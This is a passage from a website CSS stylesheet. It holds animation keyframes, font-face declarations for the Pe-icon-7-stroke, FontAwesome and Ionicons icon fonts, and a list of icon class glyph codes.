@-webkit-keyframes zoomOutUp { 40% { opacity: 1; -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0); transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0); -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  to { opacity: 0; -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0); transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0); -webkit-transform-origin: center bottom; transform-origin: center bottom; -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

@keyframes zoomOutUp { 40% { opacity: 1; -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0); transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0); -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  to { opacity: 0; -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0); transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0); -webkit-transform-origin: center bottom; transform-origin: center bottom; -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

.zoomOutUp { -webkit-animation-name: zoomOutUp; animation-name: zoomOutUp; }

@-webkit-keyframes slideInDown { from { -webkit-transform: translate3d(0, -100%, 0); transform: translate3d(0, -100%, 0); visibility: visible; }
  to { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } }

@keyframes slideInDown { from { -webkit-transform: translate3d(0, -100%, 0); transform: translate3d(0, -100%, 0); visibility: visible; }
  to { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } }

.slideInDown { -webkit-animation-name: slideInDown; animation-name: slideInDown; }

@-webkit-keyframes slideInLeft { from { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); visibility: visible; }
  to { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } }

@keyframes slideInLeft { from { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); visibility: visible; }
  to { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } }

.slideInLeft { -webkit-animation-name: slideInLeft; animation-name: slideInLeft; }

@-webkit-keyframes slideInRight { from { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); visibility: visible; }
  to { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } }

@keyframes slideInRight { from { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); visibility: visible; }
  to { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } }

.slideInRight { -webkit-animation-name: slideInRight; animation-name: slideInRight; }

@-webkit-keyframes slideInUp { from { -webkit-transform: translate3d(0, 100%, 0); transform: translate3d(0, 100%, 0); visibility: visible; }
  to { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } }

@keyframes slideInUp { from { -webkit-transform: translate3d(0, 100%, 0); transform: translate3d(0, 100%, 0); visibility: visible; }
  to { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } }

.slideInUp { -webkit-animation-name: slideInUp; animation-name: slideInUp; }

@-webkit-keyframes slideOutDown { from { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }
  to { visibility: hidden; -webkit-transform: translate3d(0, 100%, 0); transform: translate3d(0, 100%, 0); } }

@keyframes slideOutDown { from { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }
  to { visibility: hidden; -webkit-transform: translate3d(0, 100%, 0); transform: translate3d(0, 100%, 0); } }

.slideOutDown { -webkit-animation-name: slideOutDown; animation-name: slideOutDown; }

@-webkit-keyframes slideOutLeft { from { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }
  to { visibility: hidden; -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); } }

@keyframes slideOutLeft { from { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }
  to { visibility: hidden; -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); } }

.slideOutLeft { -webkit-animation-name: slideOutLeft; animation-name: slideOutLeft; }

@-webkit-keyframes slideOutRight { from { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }
  to { visibility: hidden; -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); } }

@keyframes slideOutRight { from { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }
  to { visibility: hidden; -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); } }

.slideOutRight { -webkit-animation-name: slideOutRight; animation-name: slideOutRight; }

@-webkit-keyframes slideOutUp { from { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }
  to { visibility: hidden; -webkit-transform: translate3d(0, -100%, 0); transform: translate3d(0, -100%, 0); } }

@keyframes slideOutUp { from { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }
  to { visibility: hidden; -webkit-transform: translate3d(0, -100%, 0); transform: translate3d(0, -100%, 0); } }

.slideOutUp { -webkit-animation-name: slideOutUp; animation-name: slideOutUp; }

/**/
@-webkit-keyframes blurFadeIn { 0% { opacity: 0; transform: scale(1.3); }
  50% { opacity: 0.5; }
  100% { opacity: 1; transform: scale(1); } }

@keyframes blurFadeIn { 0% { opacity: 0; transform: scale(1.3); }
  50% { opacity: 0.5; }
  100% { opacity: 1; transform: scale(1); } }

.blurFadeIn { -webkit-animation-name: blurFadeIn; animation-name: blurFadeIn; }

@-webkit-keyframes blurFadeInDown { 0% { opacity: 0; -webkit-transform: translateY(-10px); -moz-transform: translateY(-10px); -ms-transform: translateY(-10px); -o-transform: translateY(-10px); transform: translateY(-10px); }
  100% { opacity: 1; -webkit-transform: translateY(0); -moz-transform: translateY(0); -ms-transform: translateY(0); -o-transform: translateY(0); transform: translateY(0); } }

@keyframes blurFadeInDown { 0% { opacity: 0; -webkit-transform: translateY(-10px); -moz-transform: translateY(-10px); -ms-transform: translateY(-10px); -o-transform: translateY(-10px); transform: translateY(-10px); }
  100% { opacity: 1; -webkit-transform: translateY(0); -moz-transform: translateY(0); -ms-transform: translateY(0); -o-transform: translateY(0); transform: translateY(0); } }

.blurFadeInDown { -webkit-animation-name: blurFadeInDown; animation-name: blurFadeInDown; }

@-webkit-keyframes passing { 0% { -webkit-transform: translateX(-50%); transform: translateX(-50%); opacity: 0; }
  50% { -webkit-transform: translateX(0%); transform: translateX(0%); opacity: 1; }
  100% { -webkit-transform: translateX(50%); transform: translateX(50%); opacity: 0; } }

@keyframes passing { 0% { -webkit-transform: translateX(-50%); -ms-transform: translateX(-50%); transform: translateX(-50%); opacity: 0; }
  50% { -webkit-transform: translateX(0%); -ms-transform: translateX(0%); transform: translateX(0%); opacity: 1; }
  100% { -webkit-transform: translateX(50%); -ms-transform: translateX(50%); transform: translateX(50%); opacity: 0; } }

@-webkit-keyframes passing-reverse { 0% { -webkit-transform: translateX(50%); transform: translateX(50%); opacity: 0; }
  50% { -webkit-transform: translateX(0%); transform: translateX(0%); opacity: 1; }
  100% { -webkit-transform: translateX(-50%); transform: translateX(-50%); opacity: 0; } }

@keyframes passing-reverse { 0% { -webkit-transform: translateX(50%); -ms-transform: translateX(50%); transform: translateX(50%); opacity: 0; }
  50% { -webkit-transform: translateX(0%); -ms-transform: translateX(0%); transform: translateX(0%); opacity: 1; }
  100% { -webkit-transform: translateX(-50%); -ms-transform: translateX(-50%); transform: translateX(-50%); opacity: 0; } }

.oneline { display: block; word-wrap: break-word; text-overflow: ellipsis; white-space: nowrap; overflow: hidden; }

/* Font Awesome Start */
@font-face { font-family: 'Pe-icon-7-stroke'; src: url("../css/Pe-icon-7-stroke.eot?d7yf1v"); src: url("../css/Pe-icon-7-stroke.eot?#iefixd7yf1v") format("embedded-opentype"), url("../css/Pe-icon-7-stroke.woff?d7yf1v") format("woff"), url("../css/Pe-icon-7-stroke.ttf?d7yf1v") format("truetype"), url("../css/Pe-icon-7-stroke.svg?d7yf1v#Pe-icon-7-stroke") format("svg"); font-weight: normal; font-style: normal; }

[class^="pe-7s-"], [class*=" pe-7s-"] { display: inline-block; font-family: 'Pe-icon-7-stroke'; speak: none; font-style: normal; font-weight: normal; font-variant: normal; text-transform: none; line-height: 1; /* Better Font Rendering =========== */ -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.pe-7s-album:before { content: "\e6aa"; }

.pe-7s-arc:before { content: "\e6ab"; }

.pe-7s-back-2:before { content: "\e6ac"; }

.pe-7s-bandaid:before { content: "\e6ad"; }

.pe-7s-car:before { content: "\e6ae"; }

.pe-7s-diamond:before { content: "\e6af"; }

.pe-7s-door-lock:before { content: "\e6b0"; }

.pe-7s-eyedropper:before { content: "\e6b1"; }

.pe-7s-female:before { content: "\e6b2"; }

.pe-7s-gym:before { content: "\e6b3"; }

.pe-7s-hammer:before { content: "\e6b4"; }

.pe-7s-headphones:before { content: "\e6b5"; }

.pe-7s-helm:before { content: "\e6b6"; }

.pe-7s-hourglass:before { content: "\e6b7"; }

.pe-7s-leaf:before { content: "\e6b8"; }

.pe-7s-magic-wand:before { content: "\e6b9"; }

.pe-7s-male:before { content: "\e6ba"; }

.pe-7s-map-2:before { content: "\e6bb"; }

.pe-7s-next-2:before { content: "\e6bc"; }

.pe-7s-paint-bucket:before { content: "\e6bd"; }

.pe-7s-pendrive:before { content: "\e6be"; }

.pe-7s-photo:before { content: "\e6bf"; }

.pe-7s-piggy:before { content: "\e6c0"; }

.pe-7s-plugin:before { content: "\e6c1"; }

.pe-7s-refresh-2:before { content: "\e6c2"; }

.pe-7s-rocket:before { content: "\e6c3"; }

.pe-7s-settings:before { content: "\e6c4"; }

.pe-7s-shield:before { content: "\e6c5"; }

.pe-7s-smile:before { content: "\e6c6"; }

.pe-7s-usb:before { content: "\e6c7"; }

.pe-7s-vector:before { content: "\e6c8"; }

.pe-7s-wine:before { content: "\e6c9"; }

.pe-7s-cloud-upload:before { content: "\e68a"; }

.pe-7s-cash:before { content: "\e68c"; }

.pe-7s-close:before { content: "\e680"; }

.pe-7s-bluetooth:before { content: "\e68d"; }

.pe-7s-cloud-download:before { content: "\e68b"; }

.pe-7s-way:before { content: "\e68e"; }

.pe-7s-close-circle:before { content: "\e681"; }

.pe-7s-id:before { content: "\e68f"; }

.pe-7s-angle-up:before { content: "\e682"; }

.pe-7s-wristwatch:before { content: "\e690"; }

.pe-7s-angle-up-circle:before { content: "\e683"; }

.pe-7s-world:before { content: "\e691"; }

.pe-7s-angle-right:before { content: "\e684"; }

.pe-7s-volume:before { content: "\e692"; }

.pe-7s-angle-right-circle:before { content: "\e685"; }

.pe-7s-users:before { content: "\e693"; }

.pe-7s-angle-left:before { content: "\e686"; }

.pe-7s-user-female:before { content: "\e694"; }

.pe-7s-angle-left-circle:before { content: "\e687"; }

.pe-7s-up-arrow:before { content: "\e695"; }

.pe-7s-angle-down:before { content: "\e688"; }

.pe-7s-switch:before { content: "\e696"; }

.pe-7s-angle-down-circle:before { content: "\e689"; }

.pe-7s-scissors:before { content: "\e697"; }

.pe-7s-wallet:before { content: "\e600"; }

.pe-7s-safe:before { content: "\e698"; }

.pe-7s-volume2:before { content: "\e601"; }

.pe-7s-volume1:before { content: "\e602"; }

.pe-7s-voicemail:before { content: "\e603"; }

.pe-7s-video:before { content: "\e604"; }

.pe-7s-user:before { content: "\e605"; }

.pe-7s-upload:before { content: "\e606"; }

.pe-7s-unlock:before { content: "\e607"; }

.pe-7s-umbrella:before { content: "\e608"; }

.pe-7s-trash:before { content: "\e609"; }

.pe-7s-tools:before { content: "\e60a"; }

.pe-7s-timer:before { content: "\e60b"; }

.pe-7s-ticket:before { content: "\e60c"; }

.pe-7s-target:before { content: "\e60d"; }

.pe-7s-sun:before { content: "\e60e"; }

.pe-7s-study:before { content: "\e60f"; }

.pe-7s-stopwatch:before { content: "\e610"; }

.pe-7s-star:before { content: "\e611"; }

.pe-7s-speaker:before { content: "\e612"; }

.pe-7s-signal:before { content: "\e613"; }

.pe-7s-shuffle:before { content: "\e614"; }

.pe-7s-shopbag:before { content: "\e615"; }

.pe-7s-share:before { content: "\e616"; }

.pe-7s-server:before { content: "\e617"; }

.pe-7s-search:before { content: "\e618"; }

.pe-7s-film:before { content: "\e6a5"; }

.pe-7s-science:before { content: "\e619"; }

.pe-7s-disk:before { content: "\e6a6"; }

.pe-7s-ribbon:before { content: "\e61a"; }

.pe-7s-repeat:before { content: "\e61b"; }

.pe-7s-refresh:before { content: "\e61c"; }

.pe-7s-add-user:before { content: "\e6a9"; }

.pe-7s-refresh-cloud:before { content: "\e61d"; }

.pe-7s-paperclip:before { content: "\e69c"; }

.pe-7s-radio:before { content: "\e61e"; }

.pe-7s-note2:before { content: "\e69d"; }

.pe-7s-print:before { content: "\e61f"; }

.pe-7s-network:before { content: "\e69e"; }

.pe-7s-prev:before { content: "\e620"; }

.pe-7s-mute:before { content: "\e69f"; }

.pe-7s-power:before { content: "\e621"; }

.pe-7s-medal:before { content: "\e6a0"; }

.pe-7s-portfolio:before { content: "\e622"; }

.pe-7s-like2:before { content: "\e6a1"; }

.pe-7s-plus:before { content: "\e623"; }

.pe-7s-left-arrow:before { content: "\e6a2"; }

.pe-7s-play:before { content: "\e624"; }

.pe-7s-key:before { content: "\e6a3"; }

.pe-7s-plane:before { content: "\e625"; }

.pe-7s-joy:before { content: "\e6a4"; }

.pe-7s-photo-gallery:before { content: "\e626"; }

.pe-7s-pin:before { content: "\e69b"; }

.pe-7s-phone:before { content: "\e627"; }

.pe-7s-plug:before { content: "\e69a"; }

.pe-7s-pen:before { content: "\e628"; }

.pe-7s-right-arrow:before { content: "\e699"; }

.pe-7s-paper-plane:before { content: "\e629"; }

.pe-7s-delete-user:before { content: "\e6a7"; }

.pe-7s-paint:before { content: "\e62a"; }

.pe-7s-bottom-arrow:before { content: "\e6a8"; }

.pe-7s-notebook:before { content: "\e62b"; }

.pe-7s-note:before { content: "\e62c"; }

.pe-7s-next:before { content: "\e62d"; }

.pe-7s-news-paper:before { content: "\e62e"; }

.pe-7s-musiclist:before { content: "\e62f"; }

.pe-7s-music:before { content: "\e630"; }

.pe-7s-mouse:before { content: "\e631"; }

.pe-7s-more:before { content: "\e632"; }

.pe-7s-moon:before { content: "\e633"; }

.pe-7s-monitor:before { content: "\e634"; }

.pe-7s-micro:before { content: "\e635"; }

.pe-7s-menu:before { content: "\e636"; }

.pe-7s-map:before { content: "\e637"; }

.pe-7s-map-marker:before { content: "\e638"; }

.pe-7s-mail:before { content: "\e639"; }

.pe-7s-mail-open:before { content: "\e63a"; }

.pe-7s-mail-open-file:before { content: "\e63b"; }

.pe-7s-magnet:before { content: "\e63c"; }

.pe-7s-loop:before { content: "\e63d"; }

.pe-7s-look:before { content: "\e63e"; }

.pe-7s-lock:before { content: "\e63f"; }

.pe-7s-lintern:before { content: "\e640"; }

.pe-7s-link:before { content: "\e641"; }

.pe-7s-like:before { content: "\e642"; }

.pe-7s-light:before { content: "\e643"; }

.pe-7s-less:before { content: "\e644"; }

.pe-7s-keypad:before { content: "\e645"; }

.pe-7s-junk:before { content: "\e646"; }

.pe-7s-info:before { content: "\e647"; }

.pe-7s-home:before { content: "\e648"; }

.pe-7s-help2:before { content: "\e649"; }

.pe-7s-help1:before { content: "\e64a"; }

.pe-7s-graph3:before { content: "\e64b"; }

.pe-7s-graph2:before { content: "\e64c"; }

.pe-7s-graph1:before { content: "\e64d"; }

.pe-7s-graph:before { content: "\e64e"; }

.pe-7s-global:before { content: "\e64f"; }

.pe-7s-gleam:before { content: "\e650"; }

.pe-7s-glasses:before { content: "\e651"; }

.pe-7s-gift:before { content: "\e652"; }

.pe-7s-folder:before { content: "\e653"; }

.pe-7s-flag:before { content: "\e654"; }

.pe-7s-filter:before { content: "\e655"; }

.pe-7s-file:before { content: "\e656"; }

.pe-7s-expand1:before { content: "\e657"; }

.pe-7s-exapnd2:before { content: "\e658"; }

.pe-7s-edit:before { content: "\e659"; }

.pe-7s-drop:before { content: "\e65a"; }

.pe-7s-drawer:before { content: "\e65b"; }

.pe-7s-download:before { content: "\e65c"; }

.pe-7s-display2:before { content: "\e65d"; }

.pe-7s-display1:before { content: "\e65e"; }

.pe-7s-diskette:before { content: "\e65f"; }

.pe-7s-date:before { content: "\e660"; }

.pe-7s-cup:before { content: "\e661"; }

.pe-7s-culture:before { content: "\e662"; }

.pe-7s-crop:before { content: "\e663"; }

.pe-7s-credit:before { content: "\e664"; }

.pe-7s-copy-file:before { content: "\e665"; }

.pe-7s-config:before { content: "\e666"; }

.pe-7s-compass:before { content: "\e667"; }

.pe-7s-comment:before { content: "\e668"; }

.pe-7s-coffee:before { content: "\e669"; }

.pe-7s-cloud:before { content: "\e66a"; }

.pe-7s-clock:before { content: "\e66b"; }

.pe-7s-check:before { content: "\e66c"; }

.pe-7s-chat:before { content: "\e66d"; }

.pe-7s-cart:before { content: "\e66e"; }

.pe-7s-camera:before { content: "\e66f"; }

.pe-7s-call:before { content: "\e670"; }

.pe-7s-calculator:before { content: "\e671"; }

.pe-7s-browser:before { content: "\e672"; }

.pe-7s-box2:before { content: "\e673"; }

.pe-7s-box1:before { content: "\e674"; }

.pe-7s-bookmarks:before { content: "\e675"; }

.pe-7s-bicycle:before { content: "\e676"; }

.pe-7s-bell:before { content: "\e677"; }

.pe-7s-battery:before { content: "\e678"; }

.pe-7s-ball:before { content: "\e679"; }

.pe-7s-back:before { content: "\e67a"; }

.pe-7s-attention:before { content: "\e67b"; }

.pe-7s-anchor:before { content: "\e67c"; }

.pe-7s-albums:before { content: "\e67d"; }

.pe-7s-alarm:before { content: "\e67e"; }

.pe-7s-airplay:before { content: "\e67f"; }

@font-face { font-family: 'FontAwesome'; src: url("../css/fontawesome-webfont.eot?v=4.7.0"); src: url("../css/fontawesome-webfont.eot?#iefix&v=4.7.0") format("embedded-opentype"), url("../css/fontawesome-webfont.woff2?v=4.7.0") format("woff2"), url("../css/fontawesome-webfont.woff?v=4.7.0") format("woff"), url("../css/fontawesome-webfont.ttf?v=4.7.0") format("truetype"), url("../css/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular") format("svg"); font-weight: normal; font-style: normal; }

@font-face { font-family: "Ionicons"; src: url("../css/ionicons.eot?v=2.0.0"); src: url("../css/ionicons.eot?v=2.0.0#iefix") format("embedded-opentype"), url("../css/ionicons.ttf?v=2.0.0") format("truetype"), url("../css/ionicons.woff?v=2.0.0") format("woff"), url("../css/ionicons.svg?v=2.0.0#Ionicons") format("svg"); font-weight: normal; font-style: normal; }

.fa { display: inline-block; font: normal normal normal 14px/1 FontAwesome; font-size: inherit; text-rendering: auto; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.fa-lg { font-size: 1.33333333em; line-height: .75em; vertical-align: -15%; }

.fa-2x { font-size: 2em; }

.fa-3x { font-size: 3em; }

.fa-4x { font-size: 4em; }

.fa-5x { font-size: 5em; }

.fa-fw { width: 1.28571429em; text-align: center; }

.fa-ul { padding-left: 0; margin-left: 2.14285714em; list-style-type: none; }
.fa-ul > li { position: relative; }

.fa-li { position: absolute; left: -2.14286em; width: 2.14285714em; top: .14285714em; text-align: center; }
.fa-li.fa-lg { left: -1.85714em; }

.fa-border { padding: .2em .25em .15em; border: solid .08em #eee; border-radius: .1em; }

.fa-pull-left { float: left; }

.fa-pull-right { float: right; }

.fa.fa-pull-left { margin-right: .3em; }
.fa.fa-pull-right { margin-left: .3em; }

.pull-right { float: right; }

.pull-left { float: left; }

.fa.pull-left { margin-right: .3em; }
.fa.pull-right { margin-left: .3em; }

.fa-spin { -webkit-animation: fa-spin 2s infinite linear; animation: fa-spin 2s infinite linear; }

.fa-pulse { -webkit-animation: fa-spin 1s infinite steps(8); animation: fa-spin 1s infinite steps(8); }

@-webkit-keyframes fa-spin { 0% { -webkit-transform: rotate(0deg); transform: rotate(0deg); }
  100% { -webkit-transform: rotate(359deg); transform: rotate(359deg); } }

@keyframes fa-spin { 0% { -webkit-transform: rotate(0deg); transform: rotate(0deg); }
  100% { -webkit-transform: rotate(359deg); transform: rotate(359deg); } }

.fa-rotate-90 { -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)"; -webkit-transform: rotate(90deg); -ms-transform: rotate(90deg); transform: rotate(90deg); }

.fa-rotate-180 { -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)"; -webkit-transform: rotate(180deg); -ms-transform: rotate(180deg); transform: rotate(180deg); }

.fa-rotate-270 { -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)"; -webkit-transform: rotate(270deg); -ms-transform: rotate(270deg); transform: rotate(270deg); }

.fa-flip-horizontal { -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)"; -webkit-transform: scale(-1, 1); -ms-transform: scale(-1, 1); transform: scale(-1, 1); }

.fa-flip-vertical { -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)"; -webkit-transform: scale(1, -1); -ms-transform: scale(1, -1); transform: scale(1, -1); }

:root .fa-rotate-90, :root .fa-rotate-180, :root .fa-rotate-270, :root .fa-flip-horizontal, :root .fa-flip-vertical { filter: none; }

.fa-stack { position: relative; display: inline-block; width: 2em; height: 2em; line-height: 2em; vertical-align: middle; }

.fa-stack-1x, .fa-stack-2x { position: absolute; left: 0; width: 100%; text-align: center; }

.fa-stack-1x { line-height: inherit; }

.fa-stack-2x { font-size: 2em; }

.fa-inverse { color: white; }

.fa-glass:before { content: "\f000"; }

.fa-music:before { content: "\f001"; }

.fa-search:before { content: "\f002"; }

.fa-envelope-o:before { content: "\f003"; }

.fa-heart:before { content: "\f004"; }

.fa-star:before { content: "\f005"; }

.fa-star-o:before { content: "\f006"; }

.fa-user:before { content: "\f007"; }

.fa-film:before { content: "\f008"; }

.fa-th-large:before { content: "\f009"; }

.fa-th:before { content: "\f00a"; }

.fa-th-list:before { content: "\f00b"; }

.fa-check:before { content: "\f00c"; }

.fa-remove:before, .fa-close:before, .fa-times:before { content: "\f00d"; }

.fa-search-plus:before { content: "\f00e"; }

.fa-search-minus:before { content: "\f010"; }

.fa-power-off:before { content: "\f011"; }

.fa-signal:before { content: "\f012"; }

.fa-gear:before, .fa-cog:before { content: "\f013"; }

.fa-trash-o:before { content: "\f014"; }

.fa-home:before { content: "\f015"; }

.fa-file-o:before { content: "\f016"; }

.fa-clock-o:before { content: "\f017"; }

.fa-road:before { content: "\f018"; }

.fa-download:before { content: "\f019"; }

.fa-arrow-circle-o-down:before { content: "\f01a"; }

.fa-arrow-circle-o-up:before { content: "\f01b"; }

.fa-inbox:before { content: "\f01c"; }

.fa-play-circle-o:before { content: "\f01d"; }

.fa-rotate-right:before, .fa-repeat:before { content: "\f01e"; }

.fa-refresh:before { content: "\f021"; }

.fa-list-alt:before { content: "\f022"; }

.fa-lock:before { content: "\f023"; }

.fa-flag:before { content: "\f024"; }

.fa-headphones:before { content: "\f025"; }

.fa-volume-off:before { content: "\f026"; }

.fa-volume-down:before { content: "\f027"; }

.fa-volume-up:before { content: "\f028"; }

.fa-qrcode:before { content: "\f029"; }

.fa-barcode:before { content: "\f02a"; }

.fa-tag:before { content: "\f02b"; }

.fa-tags:before { content: "\f02c"; }

.fa-book:before { content: "\f02d"; }

.fa-bookmark:before { content: "\f02e"; }

.fa-print:before { content: "\f02f"; }

.fa-camera:before { content: "\f030"; }

.fa-font:before { content: "\f031"; }

.fa-bold:before { content: "\f032"; }

.fa-italic:before { content: "\f033"; }

.fa-text-height:before { content: "\f034"; }

.fa-text-width:before { content: "\f035"; }

.fa-align-left:before { content: "\f036"; }

.fa-align-center:before { content: "\f037"; }

.fa-align-right:before { content: "\f038"; }

.fa-align-justify:before { content: "\f039"; }

.fa-list:before { content: "\f03a"; }

.fa-dedent:before, .fa-outdent:before { content: "\f03b"; }

.fa-indent:before { content: "\f03c"; }

.fa-video-camera:before { content: "\f03d"; }

.fa-photo:before, .fa-image:before, .fa-picture-o:before { content: "\f03e"; }

.fa-pencil:before { content: "\f040"; }

.fa-map-marker:before { content: "\f041"; }

.fa-adjust:before { content: "\f042"; }

.fa-tint:before { content: "\f043"; }

.fa-edit:before, .fa-pencil-square-o:before { content: "\f044"; }

.fa-share-square-o:before { content: "\f045"; }

.fa-check-square-o:before { content: "\f046"; }

.fa-arrows:before { content: "\f047"; }

.fa-step-backward:before { content: "\f048"; }

.fa-fast-backward:before { content: "\f049"; }

.fa-backward:before { content: "\f04a"; }

.fa-play:before { content: "\f04b"; }

.fa-pause:before { content: "\f04c"; }

.fa-stop:before { content: "\f04d"; }

.fa-forward:before { content: "\f04e"; }

.fa-fast-forward:before { content: "\f050"; }

.fa-step-forward:before { content: "\f051"; }

.fa-eject:before { content: "\f052"; }

.fa-chevron-left:before { content: "\f053"; }

.fa-chevron-right:before { content: "\f054"; }

.fa-plus-circle:before { content: "\f055"; }

.fa-minus-circle:before { content: "\f056"; }

.fa-times-circle:before { content: "\f057"; }

.fa-check-circle:before { content: "\f058"; }

.fa-question-circle:before { content: "\f059"; }

.fa-info-circle:before { content: "\f05a"; }

.fa-crosshairs:before { content: "\f05b"; }

.fa-times-circle-o:before { content: "\f05c"; }

.fa-check-circle-o:before { content: "\f05d"; }

.fa-ban:before { content: "\f05e"; }

.fa-arrow-left:before { content: "\f060"; }

.fa-arrow-right:before { content: "\f061"; }

.fa-arrow-up:before { content: "\f062"; }

.fa-arrow-down:before { content: "\f063"; }

.fa-mail-forward:before, .fa-share:before { content: "\f064"; }

.fa-expand:before { content: "\f065"; }

.fa-compress:before { content: "\f066"; }

.fa-plus:before { content: "\f067"; }

.fa-minus:before { content: "\f068"; }

.fa-asterisk:before { content: "\f069"; }

.fa-exclamation-circle:before { content: "\f06a"; }

.fa-gift:before { content: "\f06b"; }

.fa-leaf:before { content: "\f06c"; }

.fa-fire:before { content: "\f06d"; }

.fa-eye:before { content: "\f06e"; }

.fa-eye-slash:before { content: "\f070"; }

.fa-warning:before, .fa-exclamation-triangle:before { content: "\f071"; }

.fa-plane:before { content: "\f072"; }

.fa-calendar:before { content: "\f073"; }

.fa-random:before { content: "\f074"; }

.fa-comment:before { content: "\f075"; }

.fa-magnet:before { content: "\f076"; }

.fa-chevron-up:before { content: "\f077"; }

.fa-chevron-down:before { content: "\f078"; }

.fa-retweet:before { content: "\f079"; }

.fa-shopping-cart:before { content: "\f07a"; }

.fa-folder:before { content: "\f07b"; }

.fa-folder-open:before { content: "\f07c"; }

.fa-arrows-v:before { content: "\f07d"; }

.fa-arrows-h:before { content: "\f07e"; }

.fa-bar-chart-o:before, .fa-bar-chart:before { content: "\f080"; }

.fa-twitter-square:before { content: "\f081"; }

.fa-facebook-square:before { content: "\f082"; }

.fa-camera-retro:before { content: "\f083"; }

.fa-key:before { content: "\f084"; }

.fa-gears:before, .fa-cogs:before { content: "\f085"; }

.fa-comments:before { content: "\f086"; }

.fa-thumbs-o-up:before { content: "\f087"; }

.fa-thumbs-o-down:before { content: "\f088"; }

.fa-star-half:before { content: "\f089"; }

.fa-heart-o:before { content: "\f08a"; }

.fa-sign-out:before { content: "\f08b"; }

.fa-linkedin-square:before { content: "\f08c"; }

.fa-thumb-tack:before { content: "\f08d"; }

.fa-external-link:before { content: "\f08e"; }

.fa-sign-in:before { content: "\f090"; }

.fa-trophy:before { content: "\f091"; }

.fa-github-square:before { content: "\f092"; }

.fa-upload:before { content: "\f093"; }

.fa-lemon-o:before { content: "\f094"; }

.fa-phone:before { content: "\f095"; }

.fa-square-o:before { content: "\f096"; }

.fa-bookmark-o:before { content: "\f097"; }

.fa-phone-square:before { content: "\f098"; }

.fa-twitter:before { content: "\f099"; }

.fa-facebook-f:before, .fa-facebook:before { content: "\f09a"; }

.fa-github:before { content: "\f09b"; }

.fa-unlock:before { content: "\f09c"; }

.fa-credit-card:before { content: "\f09d"; }

.fa-feed:before, .fa-rss:before { content: "\f09e"; }

.fa-hdd-o:before { content: "\f0a0"; }

.fa-bullhorn:before { content: "\f0a1"; }

.fa-bell:before { content: "\f0f3"; }

.fa-certificate:before { content: "\f0a3"; }

.fa-hand-o-right:before { content: "\f0a4"; }

.fa-hand-o-left:before { content: "\f0a5"; }

.fa-hand-o-up:before { content: "\f0a6"; }

.fa-hand-o-down:before { content: "\f0a7"; }

.fa-arrow-circle-left:before { content: "\f0a8"; }

.fa-arrow-circle-right:before { content: "\f0a9"; }

.fa-arrow-circle-up:before { content: "\f0aa"; }

.fa-arrow-circle-down:before { content: "\f0ab"; }

.fa-globe:before { content: "\f0ac"; }

.fa-wrench:before { content: "\f0ad"; }

.fa-tasks:before { content: "\f0ae"; }

.fa-filter:before { content: "\f0b0"; }

.fa-briefcase:before { content: "\f0b1"; }

.fa-arrows-alt:before { content: "\f0b2"; }

.fa-group:before, .fa-users:before { content: "\f0c0"; }

.fa-chain:before, .fa-link:before { content: "\f0c1"; }

.fa-cloud:before { content: "\f0c2"; }

.fa-flask:before { content: "\f0c3"; }

.fa-cut:before, .fa-scissors:before { content: "\f0c4"; }

.fa-copy:before, .fa-files-o:before { content: "\f0c5"; }

.fa-paperclip:before { content: "\f0c6"; }

